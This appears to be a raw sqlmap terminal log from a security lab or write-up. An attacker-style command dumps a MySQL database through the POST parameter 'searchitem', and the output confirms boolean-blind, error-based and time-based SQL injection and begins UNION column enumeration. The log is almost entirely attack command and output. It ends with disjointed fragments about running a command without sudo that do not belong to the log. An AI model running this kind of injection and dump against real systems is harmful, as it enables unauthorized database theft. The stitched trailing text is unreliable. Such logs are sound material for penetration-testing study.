 ❯ sqlmap -r request.req --dbms=mysql --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.3#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:01:31 /2022-07-05/
[10:01:31] [INFO] parsing HTTP request from 'request.req'
[10:01:32] [INFO] testing connection to the target URL
[10:01:32] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:01:32] [INFO] testing if the target URL content is stable
[10:01:32] [INFO] target URL content is stable
[10:01:32] [INFO] testing if POST parameter 'searchitem' is dynamic
[10:01:32] [WARNING] POST parameter 'searchitem' does not appear to be dynamic
[10:01:32] [INFO] heuristic (basic) test shows that POST parameter 'searchitem' might be injectable (possible DBMS: 'MySQL')
[10:01:32] [INFO] heuristic (XSS) test shows that POST parameter 'searchitem' might be vulnerable to cross-site scripting (XSS) attacks
[10:01:32] [INFO] testing for SQL injection on POST parameter 'searchitem'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[10:02:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:02:01] [WARNING] reflective value(s) found and filtering out
[10:02:02] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:02:02] [INFO] testing 'Generic inline queries'
[10:02:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[10:02:05] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[10:02:06] [INFO] POST parameter 'searchitem' appears to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable (with --string="11")
[10:02:06] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[10:02:06] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[10:02:06] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[10:02:06] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[10:02:06] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[10:02:06] [INFO] POST parameter 'searchitem' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[10:02:06] [INFO] testing 'MySQL inline queries'
[10:02:06] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[10:02:06] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[10:02:06] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[10:02:06] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[10:02:06] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[10:02:06] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[10:02:07] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:02:17] [INFO] POST parameter 'searchitem' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[10:02:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:02:17] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:02:17] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[10:02:17] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically exten
nique test
[10:02:17] [INFO] target URL appears to have 3 columns in query
The
LinuxSystem
to execute the command. But you don't ask with sudo.